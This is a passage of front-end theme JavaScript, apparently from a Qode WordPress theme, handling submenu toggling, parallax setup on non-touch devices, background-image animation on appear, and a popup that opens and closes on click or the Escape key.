                            menuItem.children('.qode-sub-menu-closed').addClass('qode-sub-menu-opened')
                        }

                    })
                }
            });
        })
    }
}

function qodeParallaxHolder() {
    var parallaxHolders = $j('.qode-parallax-holder');

    if (parallaxHolders.length && !qode_htmlEl.hasClass('touch')) {
        ParallaxScroll.init(); //initialzation removed from plugin js file to have it run only on non-touch devices
    }
}

function qodeRowAnimateBackground(){
    "use strict";

    if($j('.qode-animate-background').length){
        $j('.qode-animate-background').each(function() {
            var $this = $j(this);
            if(!$this.hasClass('animate') && $this.css("background-image") != "" && $this.css("background-image") != "none"){
                $this.appear(function() {
                    var bg_url = $this.attr('style');
                    bg_url = bg_url.match(/url\(["']?([^'")]+)['"]?\)/);
                    bg_url = bg_url ? bg_url[1] : "";
                    if (bg_url) {
                        var backImg = new Image();
                        backImg.src = bg_url;
                        $j(backImg).load(function(){
                            $this.addClass('animate');
                        });
                    }
                },{accX: 0, accY: -$window_height/2});
            }
        });
    }
}

(function($) {
    "use strict";
    var popup = {};
    qode.modules.popup = popup;

    $(document).ready(qodeOnDocumentReady);

    /*
     All functions to be called on $(document).ready() should be in this function
     */
    function qodeOnDocumentReady() {
        qodePopup();
    }

    function qodePopup() {
        var popupOpener = $('a.qode-popup-opener'),
            popupClose = $( '.qode-popup-close' );

        popupOpener.click( function(e) {

            e.preventDefault();
            if ( qode_body.hasClass( 'qode-popup-opened' ) ) {
                qode_body.removeClass('qode-popup-opened');
                if(!qode_body.hasClass('page-template-full_screen-php')){
                    qode.modules.common.qodeEnableScroll();
                }
            } else {
                qode_body.addClass('qode-popup-opened');
                if(!qode_body.hasClass('page-template-full_screen-php')){
                    qode.modules.common.qodeDisableScroll();
                }
            }
            popupClose.click( function(e) {
                e.preventDefault();
                qode_body.removeClass('qode-popup-opened');
                if(!qode_body.hasClass('page-template-full_screen-php')){
                    qode.modules.common.qodeEnableScroll();
                }
            });
            //Close on escape
            $(document).keyup(function(e){
                if (e.keyCode == 27 ) { //KeyCode for ESC button is 27
                    qode_body.removeClass('qode-popup-opened');
                    if(!qode_body.hasClass('page-template-full_screen-php')){
                        qode.modules.common.qodeEnableScroll();
                    }
                }
            });
        });
    }


})(jQuery);
